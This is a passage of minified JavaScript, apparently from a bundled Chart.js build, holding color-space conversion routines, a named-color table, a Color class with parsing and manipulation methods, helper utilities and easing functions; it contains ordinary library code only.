d=0;d<3;d++)(i=r+1/3*-(d-1))<0&&i++,1<i&&i--,o=6*i<1?e+6*(a-e)*i:2*i<1?a:3*i<2?e+(a-e)*(2/3-i)*6:e,n[d]=255*o;return n},r.hsl.hsv=function(t){var e=t[0],a=t[1]/100,i=t[2]/100,n=a,o=Math.max(i,.01);return a*=(i*=2)<=1?i:2-i,n*=o<=1?o:2-o,[e,100*(0===i?2*n/(o+n):2*a/(i+a)),100*((i+a)/2)]},r.hsv.rgb=function(t){var e=t[0]/60,a=t[1]/100,i=t[2]/100,n=Math.floor(e)%6,o=e-Math.floor(e),r=255*i*(1-a),s=255*i*(1-a*o),l=255*i*(1-a*(1-o));switch(i*=255,n){case 0:return[i,l,r];case 1:return[s,i,r];case 2:return[r,i,l];case 3:return[r,s,i];case 4:return[l,r,i];case 5:return[i,r,s]}},r.hsv.hsl=function(t){var e,a,i,n=t[0],o=t[1]/100,r=t[2]/100,s=Math.max(r,.01);return i=(2-o)*r,a=o*s,[n,100*(a=(a/=(e=(2-o)*s)<=1?e:2-e)||0),100*(i/=2)]},r.hwb.rgb=function(t){var e,a,i,n,o,r,s,l=t[0]/360,d=t[1]/100,c=t[2]/100,h=d+c;switch(1<h&&(d/=h,c/=h),i=6*l-(e=Math.floor(6*l)),0!=(1&e)&&(i=1-i),n=d+i*((a=1-c)-d),e){default:case 6:case 0:o=a,r=n,s=d;break;case 1:o=n,r=a,s=d;break;case 2:o=d,r=a,s=n;break;case 3:o=d,r=n,s=a;break;case 4:o=n,r=d,s=a;break;case 5:o=a,r=d,s=n}return[255*o,255*r,255*s]},r.cmyk.rgb=function(t){var e=t[0]/100,a=t[1]/100,i=t[2]/100,n=t[3]/100;return[255*(1-Math.min(1,e*(1-n)+n)),255*(1-Math.min(1,a*(1-n)+n)),255*(1-Math.min(1,i*(1-n)+n))]},r.xyz.rgb=function(t){var e,a,i,n=t[0]/100,o=t[1]/100,r=t[2]/100;return a=-.9689*n+1.8758*o+.0415*r,i=.0557*n+-.204*o+1.057*r,e=.0031308<(e=3.2406*n+-1.5372*o+-.4986*r)?1.055*Math.pow(e,1/2.4)-.055:12.92*e,a=.0031308<a?1.055*Math.pow(a,1/2.4)-.055:12.92*a,i=.0031308<i?1.055*Math.pow(i,1/2.4)-.055:12.92*i,[255*(e=Math.min(Math.max(0,e),1)),255*(a=Math.min(Math.max(0,a),1)),255*(i=Math.min(Math.max(0,i),1))]},r.xyz.lab=function(t){var e=t[0],a=t[1],i=t[2];return a/=100,i/=108.883,e=.008856<(e/=95.047)?Math.pow(e,1/3):7.787*e+16/116,[116*(a=.008856<a?Math.pow(a,1/3):7.787*a+16/116)-16,500*(e-a),200*(a-(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116))]},r.lab.xyz=function(t){var e,a,i,n=t[0];e=t[1]/500+(a=(n+16)/116),i=a-t[2]/200;var o=Math.pow(a,3),r=Math.pow(e,3),s=Math.pow(i,3);return a=.008856<o?o:(a-16/116)/7.787,e=.008856<r?r:(e-16/116)/7.787,i=.008856<s?s:(i-16/116)/7.787,[e*=95.047,a*=100,i*=108.883]},r.lab.lch=function(t){var e,a=t[0],i=t[1],n=t[2];return(e=360*Math.atan2(n,i)/2/Math.PI)<0&&(e+=360),[a,Math.sqrt(i*i+n*n),e]},r.lch.lab=function(t){var e,a=t[0],i=t[1];return e=t[2]/360*2*Math.PI,[a,i*Math.cos(e),i*Math.sin(e)]},r.rgb.ansi16=function(t){var e=t[0],a=t[1],i=t[2],n=1 in arguments?arguments[1]:r.rgb.hsv(t)[2];if(0===(n=Math.round(n/50)))return 30;var o=30+(Math.round(i/255)<<2|Math.round(a/255)<<1|Math.round(e/255));return 2===n&&(o+=60),o},r.hsv.ansi16=function(t){return r.rgb.ansi16(r.hsv.rgb(t),t[2])},r.rgb.ansi256=function(t){var e=t[0],a=t[1],i=t[2];return e===a&&a===i?e<8?16:248<e?231:Math.round((e-8)/247*24)+232:16+36*Math.round(e/255*5)+6*Math.round(a/255*5)+Math.round(i/255*5)},r.ansi16.rgb=function(t){var e=t%10;if(0===e||7===e)return 50<t&&(e+=3.5),[e=e/10.5*255,e,e];var a=.5*(1+~~(50<t));return[(1&e)*a*255,(e>>1&1)*a*255,(e>>2&1)*a*255]},r.ansi256.rgb=function(t){if(232<=t){var e=10*(t-232)+8;return[e,e,e]}var a;return t-=16,[Math.floor(t/36)/5*255,Math.floor((a=t%36)/6)/5*255,a%6/5*255]},r.rgb.hex=function(t){var e=(((255&Math.round(t[0]))<<16)+((255&Math.round(t[1]))<<8)+(255&Math.round(t[2]))).toString(16).toUpperCase();return"000000".substring(e.length)+e},r.hex.rgb=function(t){var e=t.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!e)return[0,0,0];var a=e[0];3===e[0].length&&(a=a.split("").map(function(t){return t+t}).join(""));var i=parseInt(a,16);return[i>>16&255,i>>8&255,255&i]},r.rgb.hcg=function(t){var e,a=t[0]/255,i=t[1]/255,n=t[2]/255,o=Math.max(Math.max(a,i),n),r=Math.min(Math.min(a,i),n),s=o-r;return e=s<=0?0:o===a?(i-n)/s%6:o===i?2+(n-a)/s:4+(a-i)/s+4,e/=6,[360*(e%=1),100*s,100*(s<1?r/(1-s):0)]},r.hsl.hcg=function(t){var e=t[1]/100,a=t[2]/100,i=1,n=0;return(i=a<.5?2*e*a:2*e*(1-a))<1&&(n=(a-.5*i)/(1-i)),[t[0],100*i,100*n]},r.hsv.hcg=function(t){var e=t[1]/100,a=t[2]/100,i=e*a,n=0;return i<1&&(n=(a-i)/(1-i)),[t[0],100*i,100*n]},r.hcg.rgb=function(t){var e=t[0]/360,a=t[1]/100,i=t[2]/100;if(0==a)return[255*i,255*i,255*i];var n,o=[0,0,0],r=e%1*6,s=r%1,l=1-s;switch(Math.floor(r)){case 0:o[0]=1,o[1]=s,o[2]=0;break;case 1:o[0]=l,o[1]=1,o[2]=0;break;case 2:o[0]=0,o[1]=1,o[2]=s;break;case 3:o[0]=0,o[1]=l,o[2]=1;break;case 4:o[0]=s,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=l}return n=(1-a)*i,[255*(a*o[0]+n),255*(a*o[1]+n),255*(a*o[2]+n)]},r.hcg.hsv=function(t){var e=t[1]/100,a=e+t[2]/100*(1-e),i=0;return 0<a&&(i=e/a),[t[0],100*i,100*a]},r.hcg.hsl=function(t){var e=t[1]/100,a=t[2]/100*(1-e)+.5*e,i=0;return 0<a&&a<.5?i=e/(2*a):.5<=a&&a<1&&(i=e/(2*(1-a))),[t[0],100*i,100*a]},r.hcg.hwb=function(t){var e=t[1]/100,a=e+t[2]/100*(1-e);return[t[0],100*(a-e),100*(1-a)]},r.hwb.hcg=function(t){var e=t[1]/100,a=1-t[2]/100,i=a-e,n=0;return i<1&&(n=(a-i)/(1-i)),[t[0],100*i,100*n]},r.apple.rgb=function(t){return[t[0]/65535*255,t[1]/65535*255,t[2]/65535*255]},r.rgb.apple=function(t){return[t[0]/255*65535,t[1]/255*65535,t[2]/255*65535]},r.gray.rgb=function(t){return[t[0]/100*255,t[0]/100*255,t[0]/100*255]},r.gray.hsl=r.gray.hsv=function(t){return[0,0,t[0]]},r.gray.hwb=function(t){return[0,100,t[0]]},r.gray.cmyk=function(t){return[0,0,0,t[0]]},r.gray.lab=function(t){return[t[0],0,0]},r.gray.hex=function(t){var e=255&Math.round(t[0]/100*255),a=((e<<16)+(e<<8)+e).toString(16).toUpperCase();return"000000".substring(a.length)+a},r.rgb.gray=function(t){return[(t[0]+t[1]+t[2])/3/255*100]}}(t={exports:{}},t.exports),t.exports);d.rgb,d.hsl,d.hsv,d.hwb,d.cmyk,d.xyz,d.lab,d.lch,d.hex,d.keyword,d.ansi16,d.ansi256,d.hcg,d.apple,d.gray;function s(t){var e=function(){for(var t={},e=Object.keys(d),a=e.length,i=0;i<a;i++)t[e[i]]={distance:-1,parent:null};return t}(),a=[t];for(e[t].distance=0;a.length;)for(var i=a.pop(),n=Object.keys(d[i]),o=n.length,r=0;r<o;r++){var s=n[r],l=e[s];-1===l.distance&&(l.distance=e[i].distance+1,l.parent=i,a.unshift(s))}return e}function o(e,a){return function(t){return a(e(t))}}function l(t,e){for(var a=[e[t].parent,t],i=d[e[t].parent][t],n=e[t].parent;e[n].parent;)a.unshift(e[n].parent),i=o(d[e[n].parent][n],i),n=e[n].parent;return i.conversion=a,i}var n={};function r(e){function t(t){return null==t?t:(1<arguments.length&&(t=Array.prototype.slice.call(arguments)),e(t))}return"conversion"in e&&(t.conversion=e.conversion),t}function h(n){function t(t){if(null==t)return t;1<arguments.length&&(t=Array.prototype.slice.call(arguments));var e=n(t);if("object"==typeof e)for(var a=e.length,i=0;i<a;i++)e[i]=Math.round(e[i]);return e}return"conversion"in n&&(t.conversion=n.conversion),t}Object.keys(d).forEach(function(a){n[a]={},Object.defineProperty(n[a],"channels",{value:d[a].channels}),Object.defineProperty(n[a],"labels",{value:d[a].labels});var i=function(t){for(var e=s(t),a={},i=Object.keys(e),n=i.length,o=0;o<n;o++){var r=i[o];null!==e[r].parent&&(a[r]=l(r,e))}return a}(a);Object.keys(i).forEach(function(t){var e=i[t];n[a][t]=h(e),n[a][t].raw=r(e)})});var u=n,f={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},a={getRgba:p,getHsla:g,getRgb:function(t){var e=p(t);return e&&e.slice(0,3)},getHsl:function(t){var e=g(t);return e&&e.slice(0,3)},getHwb:m,getAlpha:function(t){var e=p(t);{if(e)return e[3];if(e=g(t))return e[3];if(e=m(t))return e[3]}},hexString:function(t,e){e=void 0!==e&&3===t.length?e:t[3];return"#"+w(t[0])+w(t[1])+w(t[2])+(0<=e&&e<1?w(Math.round(255*e)):"")},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return v(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:v,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return b(t,e);var a=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),n=Math.round(t[2]/255*100);return"rgb("+a+"%, "+i+"%, "+n+"%)"},percentaString:b,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return y(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:y,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return e[t.slice(0,3)]}};function p(t){if(t){var e=[0,0,0],a=1,i=t.match(/^#([a-fA-F0-9]{3,4})$/i),n="";if(i){n=(i=i[1])[3];for(var o=0;o<e.length;o++)e[o]=parseInt(i[o]+i[o],16);n&&(a=Math.round(parseInt(n+n,16)/255*100)/100)}else if(i=t.match(/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i)){n=i[2],i=i[1];for(o=0;o<e.length;o++)e[o]=parseInt(i.slice(2*o,2*o+2),16);n&&(a=Math.round(parseInt(n,16)/255*100)/100)}else if(i=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(o=0;o<e.length;o++)e[o]=parseInt(i[o+1]);a=parseFloat(i[4])}else if(i=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(o=0;o<e.length;o++)e[o]=Math.round(2.55*parseFloat(i[o+1]));a=parseFloat(i[4])}else if(i=t.match(/(\w+)/)){if("transparent"==i[1])return[0,0,0,0];if(!(e=f[i[1]]))return}for(o=0;o<e.length;o++)e[o]=x(e[o],0,255);return a=a||0==a?x(a,0,1):1,e[3]=a,e}}function g(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var a=parseFloat(e[4]);return[x(parseInt(e[1]),0,360),x(parseFloat(e[2]),0,100),x(parseFloat(e[3]),0,100),x(isNaN(a)?1:a,0,1)]}}}function m(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var a=parseFloat(e[4]);return[x(parseInt(e[1]),0,360),x(parseFloat(e[2]),0,100),x(parseFloat(e[3]),0,100),x(isNaN(a)?1:a,0,1)]}}}function v(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function b(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function y(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function x(t,e,a){return Math.min(Math.max(e,t),a)}function w(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var e={};for(var _ in f)e[f[_]]=_;var k=function(t){return t instanceof k?t:this instanceof k?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=a.getRgba(t))?this.setValues("rgb",e):(e=a.getHsla(t))?this.setValues("hsl",e):(e=a.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new k(t);var e};k.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t=t&&((t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return a.hexString(this.values.rgb)},rgbString:function(){return a.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return a.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return a.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return a.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return a.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return a.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return a.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],a=0;a<t.length;a++){var i=t[a]/255;e[a]=i<=.03928?i/12.92:Math.pow((.055+i)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),a=t.luminosity();return a<e?(e+.05)/(a+.05):(a+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return 7.1<=e?"AAA":4.5<=e?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,a=(e[0]+t)%360;return e[0]=a<0?360+a:a,this.setValues("hsl",e),this},mix:function(t,e){var a=this,i=t,n=void 0===e?.5:e,o=2*n-1,r=a.alpha()-i.alpha(),s=(1+(o*r==-1?o:(o+r)/(1+o*r)))/2,l=1-s;return this.rgb(s*a.red()+l*i.red(),s*a.green()+l*i.green(),s*a.blue()+l*i.blue()).alpha(a.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,a=new k,i=this.values,n=a.values;for(var o in i)i.hasOwnProperty(o)&&(t=i[o],"[object Array]"===(e={}.toString.call(t))?n[o]=t.slice(0):"[object Number]"===e?n[o]=t:console.error("unexpected color value:",t));return a}},k.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},k.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},k.prototype.getValues=function(t){for(var e=this.values,a={},i=0;i<t.length;i++)a[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(a.a=e.alpha),a},k.prototype.setValues=function(t,e){var a,i,n=this.values,o=this.spaces,r=this.maxes,s=1;if(this.valid=!0,"alpha"===t)s=e;else if(e.length)n[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(a=0;a<t.length;a++)n[t][a]=e[t.charAt(a)];s=e.a}else if(void 0!==e[o[t][0]]){var l=o[t];for(a=0;a<t.length;a++)n[t][a]=e[l[a]];s=e.alpha}if(n.alpha=Math.max(0,Math.min(1,void 0===s?n.alpha:s)),"alpha"===t)return!1;for(a=0;a<t.length;a++)i=Math.max(0,Math.min(r[t][a],n[t][a])),n[t][a]=Math.round(i);for(var d in o)d!==t&&(n[d]=u[t][d](n[t]));return!0},k.prototype.setSpace=function(t,e){var a=e[0];return void 0===a?this.getValues(t):("number"==typeof a&&(a=Array.prototype.slice.call(e)),this.setValues(t,a),this)},k.prototype.setChannel=function(t,e,a){var i=this.values[t];return void 0===a?i[e]:(a===i[e]||(i[e]=a,this.setValues(t,i)),this)},"undefined"!=typeof window&&(window.Chart=window.Chart||{},window.Chart.Color=k,void 0===window.Color&&(window.Color=k));var C,P=k,M={noop:function(){},uid:(C=0,function(){return C++}),isNullOrUndef:function(t){return null==t},isArray:function(t){if(Array.isArray&&Array.isArray(t))return!0;var e=Object.prototype.toString.call(t);return"[object"===e.substr(0,7)&&"Array]"===e.substr(-6)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},isFinite:function(t){return("number"==typeof t||t instanceof Number)&&isFinite(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,a){return M.valueOrDefault(M.isArray(t)?t[e]:t,a)},callback:function(t,e,a){if(t&&"function"==typeof t.call)return t.apply(a,e)},each:function(t,e,a,i){var n,o,r;if(M.isArray(t))if(o=t.length,i)for(n=o-1;0<=n;n--)e.call(a,t[n],n);else for(n=0;n<o;n++)e.call(a,t[n],n);else if(M.isObject(t))for(o=(r=Object.keys(t)).length,n=0;n<o;n++)e.call(a,t[r[n]],r[n])},arrayEquals:function(t,e){var a,i,n,o;if(!t||!e||t.length!==e.length)return!1;for(a=0,i=t.length;a<i;++a)if(n=t[a],o=e[a],n instanceof Array&&o instanceof Array){if(!M.arrayEquals(n,o))return!1}else if(n!==o)return!1;return!0},clone:function(t){if(M.isArray(t))return t.map(M.clone);if(M.isObject(t)){for(var e={},a=Object.keys(t),i=a.length,n=0;n<i;++n)e[a[n]]=M.clone(t[a[n]]);return e}return t},_merger:function(t,e,a,i){var n=e[t],o=a[t];M.isObject(n)&&M.isObject(o)?M.merge(n,o,i):e[t]=M.clone(o)},_mergerIf:function(t,e,a){var i=e[t],n=a[t];M.isObject(i)&&M.isObject(n)?M.mergeIf(i,n):e.hasOwnProperty(t)||(e[t]=M.clone(n))},merge:function(t,e,a){var i,n,o,r,s,l=M.isArray(e)?e:[e],d=l.length;if(!M.isObject(t))return t;for(i=(a=a||{}).merger||M._merger,n=0;n<d;++n)if(e=l[n],M.isObject(e))for(s=0,r=(o=Object.keys(e)).length;s<r;++s)i(o[s],t,e,a);return t},mergeIf:function(t,e){return M.merge(t,e,{merger:M._mergerIf})},extend:Object.assign||function(t){return M.merge(t,[].slice.call(arguments,1),{merger:function(t,e,a){e[t]=a[t]}})},inherits:function(t){function e(){this.constructor=i}var a=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return a.apply(this,arguments)};return e.prototype=a.prototype,i.prototype=new e,i.extend=M.inherits,t&&M.extend(i.prototype,t),i.__super__=a.prototype,i},_deprecated:function(t,e,a,i){void 0!==e&&console.warn(t+': "'+a+'" is deprecated. Please use "'+i+'" instead')}},S=M;M.callCallback=M.callback,M.indexOf=function(t,e,a){return Array.prototype.indexOf.call(t,e,a)},M.getValueOrDefault=M.valueOrDefault,M.getValueAtIndexOrDefault=M.valueAtIndexOrDefault;var T={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return 1<=t?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===t?1:(a=a||.3,e=i<1?(i=1,a/4):a/(2*Math.PI)*Math.asin(1/i),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/a))},easeOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===t?1:(a=a||.3,e=i<1?(i=1,a/4):a/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/a)+1)},easeInOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:2==(t/=.5)?1:(a=a||.45,e=i<1?(i=1,a/4):a/(2*Math.PI)*Math.asin(1/i),t<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/a)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/a)*.5+1)},easeInBack:function(t){return t*t*(2.70158*t-1.70158)},easeOutBack:function(t){return(t-=1)*t*(2.70158*t+1.70158)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-T.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*T.easeInBounce(2*t):.5*T.easeOutBounce(2*t-1)+.5}},A={effects:T};S.easingEffects=T;var 